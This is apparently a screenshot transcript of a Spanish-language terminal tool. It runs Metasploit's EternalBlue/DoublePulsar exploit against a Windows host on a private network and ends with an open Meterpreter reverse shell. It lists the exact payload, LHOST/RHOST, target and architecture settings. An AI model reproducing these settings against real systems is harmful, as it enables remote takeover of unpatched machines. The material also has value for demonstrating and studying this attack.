 Menú
Terminal nro. 1
0,00 KiB
0,00 KiB
Terminal nro. 1
> 7
¿LHOST?
192.168.1.146
¿RHOST?
192.168.1.120
PAYLOAD => windows/meterpreter/reverse_tcp
RHOSTS => 192.168.1.120
LHOST => 192.168.1.146
target => 8
TARGETARCHITECTURE => x86
[*] Started reverse TCP handler on 192.168.1.146:4444
[*] 192.168.1.120:445 - Generating Eternalblue XML data
[*] 192.168.1.120:445 - Generating Doublepulsar XML data
[*] 192.168.1.120:445 - Generating payload DLL for Doublepulsar
[*] 192.168.1.120:445 - Writing DLL in /root/.wine/drive_c/eternal11.dll
[*] 192.168.1.120:445 - Launching Eternalblue...
[+] 192.168.1.120:445 - Backdoor is already installed
[*] 192.168.1.120:445 - Launching Doublepulsar...
[*] Sending stage (180291 bytes) to 192.168.1.120
[*] Meterpreter session 1 opened (192.168.1.146:4444 -> 192.168.1.120:49243) at 2020-03-29 16:30:23 +0200
[+] 192.168.1.120:445 - Remote code executed... 3... 2... 1...
meterpreter >
eth0: 192.168.1.146
tun0: No Address